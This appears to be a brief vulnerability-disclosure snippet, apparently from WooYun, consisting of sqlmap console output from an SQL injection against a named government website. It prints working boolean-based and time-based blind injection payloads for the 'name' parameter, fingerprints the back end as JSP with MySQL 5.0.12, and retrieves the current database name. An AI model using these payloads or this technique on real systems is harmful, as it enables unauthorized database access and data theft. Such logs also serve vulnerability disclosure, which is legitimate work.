 Sqlmap 1.0
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: name=1%' AND 2227=2227 AND '%'='
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: name=1%' AND (SELECT * FROM (SELECT(SLEEP(5)))aiGY) AND '%'='
---
[17:35:05] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[17:35:05] [INFO] fetching current database
[17:35:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:35:05] [INFO] retrieved:
[17:35:09] [WARNING] reflective value(s) found and filtering out
dq
current database:    'dq'
[17:35:22] [INFO] fetched data logged to text files under 'C:\Users\Mapleblue\.s
qlmap\output\www.dqhr.gov.cn'
[*] shutting down at 17:35:22
C:\Python27\sqlmap1.0>
www.wooyun.org